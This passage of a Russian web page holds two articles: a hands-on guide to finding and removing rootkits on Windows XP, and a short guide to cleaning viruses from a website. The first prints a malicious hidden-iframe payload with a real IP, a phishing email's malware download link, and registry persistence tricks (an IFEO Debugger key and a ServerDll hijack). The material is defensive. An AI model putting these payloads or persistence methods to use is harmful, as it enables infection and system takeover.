данную опцию отключили навсегда. На сайте технической поддержки Microsoft имеется специальная методика Отключения функций автозапуска в Windows Здесь reg-файл для импорта в реестр, обеспечивающий отключение автозапуска.     Но основным "поставщиком" вирусов, несомненно, является Интернет и, как основное прикладное программное обеспечение - "Обозреватель Интернета" (браузер). Сайты становятся все сложнее и красивее, появляются новые мультимедийные возможности, растут социальные сети, постоянно увеличивается количество серверов и растет число их посетителей. Обозреватель Интернета постепенно превращается в сложный программный комплекс - интерпретатор данных, полученных извне. Другими словами, - в программный комплекс, выполняющий программы на основании неизвестного содержимого. Разработчики обозревателей (браузеров) постоянно работают над повышением безопасности своих продуктов, однако производители вирусов тоже не стоят на месте, и вероятность заражения системы вредоносным ПО остается довольно высокой. Существует мнение, что если не посещать "сайты для взрослых", сайты с серийными номерами программных продуктов и т.п. то можно избежать заражения. Это не совсем так. В Интернете немало взломанных сайтов, владельцы которых даже не подозревают о взломе. И давно прошли те времена, когда взломщики тешили свое самолюбие подменой страниц (дефейсом). Сейчас подобный взлом обычно сопровождается внедрением в страницы вполне добропорядочного сайта, специального кода для заражения компьютера посетителя. Кроме того, производители вирусов используют наиболее популярные поисковые запросы для отображения зараженных страниц в результатах выдачи поисковых систем. Особенно популярны запросы с фразами "скачать бесплатно" и " скачать без регистрации и SMS". Старайтесь не использовать эти слова в поисковых запросах, иначе, риск получения ссылки на вредоносные сайты значительно возрастает. Особенно, если вы ищете популярный фильм, еще не вышедший в прокат или последний концерт известнейшей группы.     Механизм заражения компьютера посетителя сайта, в упрощенном виде, я попробую объяснить на примере. Не так давно, при посещении одного, довольно популярного сайта, я получил уведомление программы мониторинга автозапуска (PT Startup Monitor) о том, что приложение rsvc.exe пытается выполнить запись в реестр. Приложение было благополучно прибито FAR'ом, а изменения в реестре отменены PT Startup Monitor'ом. Анализ страниц сайта показал наличие странного кода на языке Javascript, выполняющего операции по преобразованию строковых данных, не являющихся осмысленным текстом. Язык Javascript поддерживается большинством современных браузеров и используется практически на всех веб-страницах. Сценарий, загружаемый с таких страниц, выполняется обозревателем Интернета. В результате многочисленных преобразований упомянутых выше строк получался довольно простой код: iframe src="http://91.142.64.91/ts/in.cgi?rut4" width=1 height=1 означающий выполнение CGI-сценария сервера с IP - адресом 91.142.64.91 (не имеющего никакого отношения к посещаемому сайту) в отдельном окне (тег iframe) размером 1 пиксель по ширине и 1 пиксель по высоте, в невидимом окне. Результат - вполне вероятное вирусное заражение. Особенно, если нет антивируса или он не среагирует на угрозу. Данный пример скрытого перенаправления посетителя на вредоносный сайт с использованием тега "iframe" сегодня, наверно, не очень актуален, но вполне демонстрирует как, посещая легальный сайт, можно незаметно для себя побывать и на другом, не очень легальном, даже не подозревая об этом. К сожалению, абсолютной гарантии от вирусного заражения нет и нужно быть готовым к тому, что с вирусом придется справляться собственными силами.     В последнее время, одним из основных направлений развития вредоносных программ стало применение в них всевозможных способов защиты от обнаружения антивирусными средствами - так называемые руткит (rootkit) - технологии. Такие программы часто или не обнаруживаются антивирусами или не удаляются ими. В этой статье я попытаюсь описать более или менее универсальную методику обнаружения и удаления вредоносного программного обеспечения из зараженной системы.     Удаление "качественного" вируса, становится все более нетривиальной задачей, поскольку такой вирус разработчики снабжают свойствами, максимально усложняющими ее решение. Нередко вирус может работать в режиме ядра (kernel mode) и имеет неограниченные возможности по перехвату и модификации системных функций. Другими словами - вирус имеет возможность скрыть от пользователя (и антивируса) свои файлы, ключи реестра, сетевые соединения, - все, что может быть признаком его наличия в зараженной системе. Он может обойти любой брандмауэр, системы обнаружения вторжения и анализаторы протоколов. И, кроме всего прочего, он может работать и в безопасном режиме загрузки Windows. Иными словами, современную вредоносную программу очень непросто обнаружить и обезвредить.     Развитие антивирусов тоже не стоит на месте, - они постоянно совершенствуются, и в большинстве случаев, смогут обнаружить и обезвредить вредоносное ПО, но рано или поздно, найдется модификация вируса, которая какое-то время будет "не по зубам" любому антивирусу. Поэтому самостоятельное обнаружение и удаление вируса - это работа, которую рано или поздно придется выполнять любому пользователю компьютера. Для примера я взял вирус, ссылку на который получил в спам-письме, следующего содержания: Здравствуйте.Нас заинтересовала ваша кандидатура, однако предлагаем вам заполнитьнаш фирменный бланк резюме и отправить его по адресу job@altervista.orgОтвет не гарантируется, однако если Ваше резюме нас заинтересует, мыпозвоним Вам в течение нескольких дней. Не забудьтеуказать телефон, а также позицию, на которую Вы претендуете. Желательнотакже указать пожелания по окладу.Наш фирменный бланк вы можете скачать по нижеуказанной ссылке.http://verano-konwektor.pl/resume.exe     Анализ заголовков письма показал, что оно было отправлено с компьютера в Бразилии через сервер, находящийся в США. А фирменный бланк предлагается скачать с сервера в Польше. И это с русскоязычным-то содержанием.     Ясное дело, что никакого фирменного бланка вы не увидите, и скорее всего, получите троянскую программу на свой компьютер.     Скачиваю файл resume.exe. Размер - 159744 байта. Пока не запускаю.     Копирую файл на другие компьютеры, где установлены различные антивирусы - просто для очередной проверки их эффективности. Результаты не ахти - антивирус Avast 4.8 Home Edition деликатно промолчал. Подсунул его Symantec'у - та же реакция. Сработал только AVG 7.5 Free Edition. Похоже, этот антивирус, в самом деле, не зря набирает популярность.     Все эксперименты выполняю на виртуальной машине с операционной системой Windows XP. Учетная запись с правами администратора, поскольку, чаще всего вирусы успешно внедряются в систему только, если пользователь является локальным администратором.     Запускаю. Через какое-то время зараженный файл исчез, похоже, вирус начал свое черное дело.     Поведение системы внешне не изменилось. Очевидно, нужна перезагрузка. На всякий случай, запрещаю в брандмауэре соединения по протоколу TCP. Оставляю разрешенными только исходящие соединения по UDP:53 (DNS) - надо же оставить вирусу хоть какую-то возможность проявить свою активность. Как правило, после внедрения, вирус должен связаться с хозяином или с заданным сервером в интернете, признаком чего будут DNS-запросы. Хотя, опять же, в свете сказанного выше, умный вирус может их замаскировать, кроме того, он может и обойти брандмауэр. Забегая вперед, скажу, что в данном конкретном случае этого не произошло, но для надежного анализа сетевой активности весь трафик зараженной машины лучше пустить через другую, незараженную, где можно быть уверенным, что правила брандмауэра выполняются, а анализатор трафика (я пользовался Wireshark'ом) выдает то, что есть на самом деле.     Перезагружаюсь. Внешне ничего не изменилось, кроме того, что невозможно выйти в интернет, поскольку я сам отключил такую возможность. Ни в путях автозапуска, ни в службах, ни в системных каталогах не появилось ничего нового. Просмотр системного журнала дает только одну наводку - системе не удалось запустить таинственную службу grande48. Такой службы у меня быть не могло, да и по времени это событие совпало с моментом внедрения. Что еще наводит на мысль об успешном внедрении - так это отсутствие в реестре записи о службе grande48 и отсутствие второго сообщения в журнале системы об ошибке запуска службы после перезагрузки. Это, скорее всего, некоторая недоработка вирусописателей. Хотя и несущественная, ведь большинство пользователей журнал событий не просматривают, да и на момент возникновения подозрения на заражение эта запись в журнале уже может и отсутствовать. Определяем наличие вируса в системе.1.     Наверняка должен быть "левый" трафик. Определить можно с помощью анализаторов протокола. Я использовал Wireshark. Сразу после загрузки первым запускаю его. Все правильно, есть наличие группы DNS-запросов (как потом оказалось - один раз за 5 минут) на определение IP-адресов узлов ysiqiyp.com, irgfqfyu.com, updpqpqr.com и т.п. Вообще-то все ОС Windows любят выходить в сеть, когда надо и не надо, антивирусы могут обновлять свои базы, поэтому определить принадлежность трафика именно вирусу довольно затруднительно. Обычно требуется пропустить трафик через незараженную машину и серьезно проанализировать его содержимое. Но это отдельная тема. В принципе, косвенным признаком ненормальности сетевой активности системы могут быть значительные значения счетчиков трафика провайдера, в условиях простоя системы, счетчики из свойств VPN-соединения и т.п. 2.     Попробуем использовать программы для поиска руткитов. Сейчас таких программ уже немало и их несложно найти в сети. Мне больше всего нравится простая и быстрая утилита RootkitRevealer (Страница утилиты на сайте Microsoft) . Версия, используемая при написании данной статьи:(Скачать, 231кб) Программа не требует установки в системе. Разархивируем и запускаем. Жмем "Scan". После непродолжительного сканирования видим результаты:      Кстати, даже не вникая в содержания строк, можно сразу заметить, что имеются очень "свежие" по времени создания/модификации записи или файлы (колонка "Timestamp"). Нас в первую очередь должны заинтересовать файлы с описанием (колонка "Description") - "Hidden from Windows API" - скрыто от API-интерфейса Windows. Скрытие файлов, записей в реестре, приложений - это, естественно, ненормально, хотя бывают вполне легальные программные продукты, использующие этот прием - антивирусное ПО, эмуляторы CD/DVD и т.п. В каждом конкретном случае, потребуется анализ информации, полученной с помощью RootkitRevealer. Два файла - grande48.sys и Yoy46.sys - это как раз то, что мы ищем. Это и есть записи в реестре обеспечивающие загрузку драйверов, обеспечивающих скрытное нахождение вредоносного ПО в зараженной системе. В данном конкретном случае, наличие в списке некоторых других драйверов требовало дополнительной проверки, например, с помощью загрузки в другой системе и отправки подозрительных файлов на онлайн-проверку сервисом virustotal.com. Проверка показала - это легальные драйверы Windows XP. Кроме того, вирус скрывал их наличие только в папке \system32, а их копии в \system32\dllcache остались видимыми.    Напомню, что в Windows XP применяется специальный механизм защиты системных файлов, называемый Windows File Protection (WFP). Задача WFP - автоматическое восстановление важных системных файлов при их удалении или замене устаревшими или неподписанными копиями. Все системные файлы Windows XP имеют цифровую подпись и перечислены в специальной базе данных, используемой WFP. Для хранения копий файлов используется папка \system32\dllcache и, отчасти, \Windows\driver cache. При удалении или замене одного из системных файлов, WFP автоматически копирует "правильную" его копию из папки \dllcache. Если указанный файл отсутствует в папке \dllcache , то Windows XP просит вставить в привод компакт-дисков установочный компакт-диск Windows XP. Попробуйте удалить vga.sys из \system32, и система тут же его восстановит, используя копию из dllcache. А ситуация, когда, при работающей системе восстановления файлов, файл драйвера есть в \dllcache и его не видно в \system32 - это тоже дополнительный признак наличия руткита в системе. Удаляем вирус из системы.    Осталось выполнить самое важное действие - удалить вирус. Самый простой и надежный способ - загрузиться в другой, незараженной операционной системе и запретить старт драйверов руткита. Воспользуемся стандартной консолью восстановления Windows. Берем установочный диск Windows XP и загружаемся с него. На первом экране выбираем 2-й пункт меню - жмем R.  Выбираем систему (если их несколько): Вводим пароль администратора. Список драйверов и служб можно просмотреть с помощью команды listsvc: В самом деле, в списке присутствует Yoy46, правда отсутствует grande48, что говорит о том, что файл драйвера grande48.sys скрытно присутствует в системе, но не загружается:  Консоль восстановления позволяет запрещать или разрешать запуск драйверов и служб с помощью команд disable и enable. Запрещаем старт Yoy46 командой: disable Yoy46      Водим команду EXIT и система уходит на перезагрузку.После перезагрузки драйвер руткита не будет загружен, что позволит легко удалить его файлы и очистить реестр от его записей. Можно проделать это вручную, а можно использовать какой-нибудь антивирус. Наиболее эффективным, с моей точки зрения, будет бесплатный сканер на основе всем известного антивируса Dr.Web Игоря Данилова. Скачать можно отсюда - http://freedrweb.ru    Там же можно скачать "Dr.Web LiveCD" - образ диска, который позволяет восстановить работоспособность системы, пораженной действиями вирусов, на рабочих станциях и серверах под управлением Windows\Unix, скопировать важную информацию на сменные носители либо другой компьютер, если действия вредоносных программ сделали невозможным загрузку компьютера. Dr.Web LiveCD поможет не только очистить компьютер от инфицированных и подозрительных файлов, но и попытается вылечить зараженные объекты. Для удаления вируса нужно скачать с сайта DrWeb образ (файл с расширением .iso) и записать его на CD. Будет создан загрузочный диск, загрузившись с которого, руководствуетесь простым и понятным меню.     Если по каким-либо причинам, нет возможности воспользоваться Dr.Web LiveCD, можно попробовать антивирусный сканер Dr.Web CureIt!, который можно запустить, загрузившись в другой ОС, например, с использованием Winternals ERD Commander. Для сканирования зараженной системы необходимо указать именно ее жесткий диск (Режим "Выборочная проверка"). Сканер поможет вам найти файлы вируса, и вам останется лишь удалить связанные с ним записи из реестра.    Поскольку вирусы научились прописываться на запуск в безопасном режиме загрузки, не мешает проверить ветку реестра: HKLM\SYSTEM\CurrentControlSet\Control\SafeBootРазделы:Minimal - список драйверов и служб запускаемых в безопасном режиме (Safe Mode)Network - то же, но с поддержкой сети. Добавлю, что существует новый класс rootkit, представителем которого является BackDoor.MaosBoot, появившийся в конце 2007г. Эта троянская программа прописывает себя в загрузочный сектор жесткого диска и обеспечивает скрытую установку своего драйвера в памяти. Сам Rootkit-драйвер напрямую записан в последние секторы физического диска, минуя файловую систему, чем и скрывает свое присутствие на диске. В общем-то, принцип не новый, лет десять назад вредоносные программы подобным образом маскировались на резервных дорожках дискет и жестких дисков, однако оказался очень эффективным, поскольку большинство антивирусов с задачей удаления BackDoor.MaosBoot до сих пор не справляются. Упоминаемый выше RootkitRevealer загрузочный сектор не проверяет, а секторы в конце диска для него никак не связаны с файловой системой и , естественно, такой руткит он не обнаружит. Правда, Dr.Web (а, следовательно, и Cureit) с BackDoor.MaosBoot вполне справляется.     Если у вас возникли сомнения относительно какого-либо файла, то можно воспользоваться бесплатной онлайновой антивирусной службой virustotal.com. Через специальную форму на главной странице сайта закачиваете подозрительный файл и ждете результатов. Сервисом virustotal используются консольные версии множества антивирусов для проверки вашего подозреваемого файла. Результаты выводятся на экран. Если файл является вредоносным, то с большой долей вероятности, вы сможете это определить. В какой-то степени сервис можно использовать для выбора "лучшего антивируса". Здесь ссылка на одну из веток форума сайта virusinfo.info, где пользователи выкладывают ссылки на различные ресурсы посвященные антивирусной защите, в т.ч. и онлайн - проверок компьютера, браузера, файлов...     Иногда, в результате некорректных действий вируса (или антивируса) система вообще перестает загружаться. Приведу характерный пример. Вредоносные программы пытаются внедриться в систему, используя различные, в том числе, довольно необычные способы. В процессе начальной загрузки, еще до регистрации пользователя, запускается "Диспетчер сеансов" (\SystemRoot\System32\smss.exe) , задача которого - запустить высокоуровневые подсистемы и сервисы (службы) операционной системы. На этом этапе запускаются процессы CSRSS (Client Server Runtime Process), WINLOGON (Windows Logon), LSASS (LSA shell), и оставшиеся службы с параметром Start=2 из раздела реестра HKLM\SYSTEM\CurrentControlSet\Services     Информация, предназначенная для диспетчера сеансов, находится в ключе реестра HKLM\SYSTEM\CurrentControlSet\Control\Session Manager Одним из способов внедрения в систему, является подмена dll-файла для CSRSS. Если вы посмотрите содержимое записи HKLM\System\CurrentControlSet\Control\Session Manager\SubSystems то найдете значения ServerDll=basesrv, ServerDll=winsrv. Библиотеки basesrv.dll и winsrv.dll - это "правильные" файлы системы, загружаемые службой CSRSS на обычной (незараженной) системе. Эту запись в реестре можно подправить на запись, обеспечивающую загрузку, например, вместо basesrv.dll, вредоносной basepvllk32.dll: ServerDll=basepvllk32 (или какую либо другую dll, отличную от basesrv и winsrv) Что обеспечит, при следующей перезагрузке, получение управления вредоносной программе. Если же ваш антивирус обнаружит и удалит внедренную basepvllk32, оставив нетронутой запись в реестре, то загрузка системы завершится "синим экраном смерти" (BSOD) с ошибкой STOP c000135 и сообщением о невозможности загрузить basepvllk32. Поправить ситуацию можно так: - загрузится в консоль восстановления (или в любой другой системе), и скопировать файл basesrv.dll из папки C:\WINDOWS\system32 в ту же папку под именем basepvllk32.dll. После чего система загрузится и можно будет вручную подправить запись в реестре.- загрузиться с использованием Winternals ERD Commander и исправить запись в реестре на ServerDll=basesrv. Или выполнить откат системы с использованием точки восстановления.     Еще один характерный пример. Вредоносная программ регистрируется как отладчик процесса explorer.exe, создавая в реестре запись типа:HKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exe"Debugger"="C:\Program Files\Microsoft Common\wuauclt.exe"Удаление wuauclt.exe антивирусом без удаления записи в реестре приводит к невозможности запуска explorer.exe. В результате вы получаете пустой рабочий стол, без каких-либо кнопок и ярлыков. Выйти из положения можно используя комбинацию клавиш CTRL-ALT-DEL. Выбираете "Диспетчер задач" - "Новая задача" - "Обзор" - находите и запускаете редактор реестра regedit.exe. Затем удаляете ключHKM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\explorer.exeи перезагружаетесь.     В случае, когда вы точно знаете время заражения системы, откат на точку восстановления до этого события, является довольно надежным способом избавления от заразы. Иногда есть смысл выполнять не полный откат, а частичный, с восстановлением файла реестра SYSTEM, как это описано в статье "Проблемы с загрузкой ОС" раздела "Windows"     == Май 2008. == Дополнение    Это дополнение возникло через год после написания основной статьи. Здесь я решил разместить наиболее интересные решения, возникшие в процессе борьбы с вредоносным программным обеспечением. Что-то вроде коротких заметок. После удаления вируса ни один антивирус не работает.    Случай интересен тем, что способ блокировки антивирусного программного обеспечения можно использовать и в борьбе с исполняемыми файлами вирусов. Началось все с того, что после удаления довольно примитивного вируса не заработал лицензионный "Стрим Антивирус". Переустановки с чисткой реестра не помогли. Попытка установки Avira Antivir Personal Free закончилась успешно, но сам антивирус не запустился. В системном журнале было сообщение о таймауте при запуске службы "Avira Antivir Guard". Перезапуск вручную заканчивался той же ошибкой. Причем, никаких лишних процессов в системе не выполнялось. Была стопроцентная уверенность - вирусов, руткитов и прочей гадости (Malware) в системе нет.     В какой-то момент попробовал запустить антивирусную утилиту AVZ. Принцип работы AVZ во многом основан на поиске в изучаемой системе разнообразных аномалий. С одной стороны, это помогает в поиске Malware, но с другой вполне закономерны подозрения к компонентам антивирусов, антишпионов и прочего легитимного ПО, активно взаимодействующего с системой. Для подавления реагирования AVZ на легитимные объекты и упрощения анализа результатов проверки системы за счет отметки легитимных объектов цветом и их фильтрации из логов, применяется база безопасных файлов AVZ. С недавнего времени запущен полностью автоматический сервис, позволяющий всем желающим прислать файлы для пополнения этой базы. Но : исполняемый файл avz.exe не запустился ! Переименовываю avz.exe в musor.exe - все прекрасно запускается. В очередной раз AVZ оказался незаменимым помощником в решении проблемы. При выполнении проверок в результатах появилась строки: Опасно - отладчик процесса "avz.exe"="ntsd-d" Опасно - отладчик процесса "avguard.exe"="ntsd-d":. Это была уже серьезная зацепка. Поиск в реестре по контексту "avz" привел к обнаружению в ветке HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options раздела с именем avz.exe, содержащем строковый параметр с именем "Debugger" и значением "ntsd -d".И, как выяснилось позже, в указанной ветке присутствовал не только раздел "avz.exe", но и разделы с именами исполняемых модулей практически всех известных антивирусов и некоторых утилит мониторинга системы. Сам ntsd.exe - вполне легальный отладчик Windows, стандартно присутствующий во всех версиях ОС, но подобная запись в реестре приводит к невозможности запуска приложения, имя исполняемого файла которого совпадает с именем раздела ???.exe.     После удаления из реестра всех разделов, c именем ???.exe и содержащих запись "Debugger" = "ntsd -d" работоспособность системы полностью восстановилась. В результате анализа ситуации с использованием параметра "ntsd -d" для блокировки запуска исполняемых файлов, появилась мысль использовать этот же прием для борьбы с самими вирусами. Конечно, это не панацея, но в какой-то степени может снизить угрозу заражения компьютера вирусами с известными именами исполняемых файлов. Для того, чтобы в системе невозможно было выполнить файлы с именами ntos.exe, file.exe, system32.exe и т.п. можно создать reg-файл для импорта в реестр: Windows Registry Editor Version 5.00[HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\NTOS.EXE] "Debugger"="ntsd -d"[HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\FILE.EXE] "Debugger"="ntsd -d"[HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\SYSTEM32.EXE] "Debugger"="ntsd -d":.. и т.д. Обратите внимание, на то, что имя раздела не содержат пути файла, поэтому данный способ нельзя применять для файлов вирусов, имена которых совпадают с именами легальных исполняемых файлов, но сами файлы нестандартно размещены в файловой системе. Например, проводник Explorer.exe находится в папке \WINDOWS\, а вирус располагается где-то в другом месте - в корне диска, в папке \temp, \windows\system32\ Если вы создадите раздел с именем "Explorer.exe" - то после входа в систему вы получите пустой рабочий стол, поскольку проводник не запустится. Хуже того, если вы создадите раздел, имя которого совпадает с именем системной службы (winlogon.exe, csrss.exe, smss.exe, services.exe, lsass.exe), то получите рухнувшую систему. Если вирус находится в C:\temp\winlogon.exe, а легальный модуль входа в систему C:\WINDOWS\SYSTEM32\winlogon.exe, создание раздела с именем winlogon.exe приведет к невозможности запуска службы winlogon и краху системы с синим экраном смерти (BSOD). По этой ссылке вы можете скачать .reg-файл с подборкой из имен файлов, наиболее часто используемых актуальными вирусами. После импорта в реестр, в случае попытки выполнения файла с именем, присутствующем в заготовке, вы получите подобное окно: Если у вас возникнут проблемы с легальной программой, имя исполняемого файла которой совпало с именем, используемым вредоносным ПО, откройте раздел реестра HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options и удалите подраздел с данным именем. Для удобства, имена с параметром "ntsd -d" я выделил заглавными буквами.
    Основная цель современных вирусописателей - заработать деньги любым способом. В последнее время участилось использование вируса для блокировки рабочего стола пользователя и вывод сообщения, предлагающего отправить СМС на определенный (как правило, короткий) номер для разблокировки. Подобное сообщение может сопровождаться отображением какого - нибудь порнобаннера или предупреждения об использовании нелицензионного программного обеспечения, или даже о потере данных при попытке переустановки системы. Встречаются даже вирусы, нагло заявляющие, что "Данный программный продукт не является вирусом". Еще одна особенность этой разновидности вредоносного ПО заключается в том, что максимально затруднен запуск каких-либо программ, не работают стандартные комбинации клавиш, запрещено использование редактора реестра, невозможно зайти на антивирусные сайты и т.п. Подобные вирусы не маскируют, а наоборот - демонстрируют свое присутствие в системе и максимально затрудняют возможность выполнить любые действия на компьютере. Практически, рабочий стол пользователя заблокирован, и никакие действия невозможны.Другими словами - пользователю настойчиво указывается единственный выход - отправить СМС. После отправки с баланса мобильного телефона будет снята некоторая сумма в пользу мошенников. Код разблокировки вы, скорее всего, не получите, и вернетесь к той же ситуации. Хотя, справедливости ради, стоит отметить, что ранние разновидности вируса-вымогателя (Trojan.Winlock) вели себя довольно "прилично" - самоуничтожались через какое-то время (несколько часов) или сразу после ввода полученного кода разблокировки.     На сайте антивирусной компании "Доктор Веб" есть специальная форма для генерации кода разблокировки. Перейти к форме сайта DrWeb Аналогичная форма на сайте лаборатории Касперского     Но, все же, надеяться на то, что запрашиваемый вирусом код, подойдет в каждом конкретном случае, не стоит. Как не стоит надеяться на честное самоуничтожение вируса, и тем более, не стоит отправлять СМС. Любой вирус можно удалить, даже если он не обнаруживается антивирусами. Методики удаления вируса-вымогателя ничем не отличаются от методик удаления любого другого вредоносного ПО, с одним, пожалуй, отличием - не стоит тратить время на попытки справиться с дрянью в среде зараженной системы, разве что для развития собственных навыков и пополнения знаний. Наиболее простой и эффективный путь - загрузиться с использованием другой, незараженной системы и, подключившись к зараженной, удалить файлы вируса и исправить внесенные им записи в реестре. Об этом я уже писал выше, в основной части статьи, а здесь попытаюсь просто изложить несколько кратких вариантов удаления вируса. - Переходите на диск зараженной системы и просматриваете системные каталоги на наличие исполняемых файлов и файлов драйверов с датой создания близкой к дате заражения. Перемещаете эти файлы в отдельную папку. Обратите внимание на каталоги \Windows \Windows\system32 \Windows\system32\drivers \Windows\Tasks\ \RECYCLER\System Volume Information Каталоги пользователей \Documents And Settings\All Users и \Documents And Settings\имя пользователя Очень удобно использовать для поиска таких файлов FAR Manager, с включенной сортировкой по дате для панели, где отображается содержимое каталога (комбинация CTRL-F5). Особое внимание стоит обратить на скрытые исполняемые файлы. Существует также эффективная и простая утилита от Nirsoft - SearchMyFiles, применение которой позволяет, в подавляющем большинстве случаев, легко обнаружить вредоносные файлы даже без использования антивируса. Способ обнаружения вредоносных файлов по времени создания (Creation time) - Подключаетесь к реестру зараженной системы и ищете в нем ссылки на имена этих файлов. Сам реестр не мешает предварительно скопировать (полностью или, по крайней мере, те части, где встречаются выше указанные ссылки). Сами ссылки удаляете или изменяете в них имена файлов на другие, например - file.exe на file.ex_, server.dll на server.dl_, driver.sys на driver.sy_. Данный способ не требует особых знаний и в случаях, когда вирус не меняет дату модификации своих файлов (а это пока встречается очень редко) - дает положительный эффект. Даже если вирус не обнаруживается антивирусами. - Если предыдущие методики не дали результата, остается одно - ручной поиск возможных вариантов запуска вируса. В меню Administrative Tools ERD Commander'а имеются пункты: Autoruns - информация о параметрах запуска приложений и оболочке пользователя.Service and Driver Manager - информация о службах и драйверах системы. Полезные ссылки по теме.
В начало страницы       |       На главную страницу сайта |
white55.narod.ru
Как найти и удалить вирусы на сайте и блоге?
Автор: Александр Борисов
/ Дата: 2014-07-31 в 14:58
 Здравствуйте уважаемые читатели isif-life.ru! Сегодня рассказ пойдет о вирусах на сайте, а точнее Мы будем говорить о сетевых вирусах.
Здравствуйте уважаемые читатели isif-life.ru! Сегодня рассказ пойдет о вирусах на сайте, а точнее Мы будем говорить о сетевых вирусах. Темы, которые рассматриваются в данной статье:
• Что из себя представляют вирусы?• Какие виды вирусов бывают?• Каким образом вирусы пробираются на сайт?• Способы обнаружения вирусов.• Избавляемся от вирусов.
А также на «закуску» видео о плагине TAC для сайта на WordPress.
Что из себя представляют сетевые вирусы?
Сетевые вирусы – это вредоносные программы, которые создаются для похищения информации или ее уничтожения. Они работают благодаря тому, что могут самостоятельно передать свой код на удаленный сервер.
Какие виды вирусов бывают?
• Сетевой червь – самостоятельно распространяется через локальные и глобальные сети. Вредное в нем единственное — это саморазмножение. Таким образом цель сетевого червя – это заполнение, а следовательно замедление сайта или, в худшем случае, полное прекращение его работы.
• Троян – находится в оболочке, иначе говоря в другой программе, которая безобидна. Когда запускается эта программа, то в систему попадает вирус. Его действия бывают разные: кража, выманивание денег и т.п.
• Фрейм – сам по себе никой опасности не представляет, но существует много разновидностей сетевых вирусов, которые могут внедрить на вашу web-страницу скрытый фрейм.
Каким образом вирусы пробираются на сайт?
1. Как бы банально не звучало, но зачастую вирусы попадают на Ваш сайт с вашего же компьютера.2. Если вы пользуетесь CMS-кой, то есть вероятность, что вирусы могли проникнуть из-за:
• Не лицензионной или ломанной CMS;• Не обновленной CMS;• Не лицензионных или ломанных плагинов;• Не обновленных или устаревших плагинов;
Примечание: Не забываете устанавливать антивирусы на свой сайт, а также желательно поставить плагин, который скрывает доступ\путь в админку. (Если Вы пользуетесь WordPress, то для этого подойдет отличный плагин wSecure Authentication).

3. В заражении сайта может быть виноват хостинг, тем более бесплатный.4. Также в заражение может участвовать FTP-клиент.
Примечание: Если вы пользуетесь программой Total Commander, то никогда не сохраняйте там пароль (вводите его всегда в ручную). А лучше пользуйтесь файловым менеджером на вашем хостинге.
Способы обнаружения вирусов.
Если происходит что-то из перечисленного:
• При попытке зайти на сайт антивирус не хочет вас пускать;• Поступают жалобы на работу сайта или вирусы;• Сайт ведет себя не стандартно;• В исходном коде сайта наблюдается посторонний код;• Поисковая система «говорит» об опасности;
То велика вероятность, что Вы нахватали вирусов. Их на сайте можно обнаружить с помощью Web-мастерских Яндекса или Google, а также с помощью сервисов:
• Dr.Web;• Antivirus Alarm;• WEBGUARD.PRO;
Избавляемся от вирусов.
Проверьте свой компьютер антивирусом, иначе дальнейшие действия будут бессмысленными. Поменяйте пароль от FTP-сервера. Теперь надо скачать все файлы сайта и проверить их антивирусом. Теперь у нас есть список зараженных файлов: Сначала ищем вирусы, которые не заразили важные файлы вашего сайта. И просто удаляем их. Теперь, естественно, удаляем вирусы, поразившие основные фалы. Дальше есть три варианта, как можно поступить: Обратиться к специалисту; Если есть резервная копия сайта (когда с сайтом всё еще было нормально), то можно просто заменить зараженные фалы на файлы из резервной копии.
Конечно, можно было сразу весь сайт заменить на резервную копию, но тогда часть нового контента будет потеряна.
Примечание: Если Вы пользуетесь WordPress, то для создания резервной копии есть очень полезный плагин BackUpWordPress.
Если нет резервной копии сайта, то код вируса нужно удалять в ручную. Он может быть фреймом или странным Javascript. После всех выше перечисленных операций надо полностью залить очищенную версию на хостинг.
В заключение статьи интересное видео, как и говорил в начале, о плагине TAC благодаря которому можно проверить шаблон своего блога на вредоносный код, который кстати иногда заносит на ваш блог еще и вирусы:
Всем пока!
Автор статьи: Эрик

isif-life.ru
- Sql создание запросов

- Wi fi раздача с ноутбука

- Как сделать себе электронную почту бесплатно

- Защита почты яндекс

- Почта pochtamt ru

- Что такое майкрософт визуал

- Как в windows 10 включить автозапуск

- Создать образ ultraiso

- Centos системные требования

- Ждущий режим и спящий режим в чем разница

- Приватный режим в мозиле


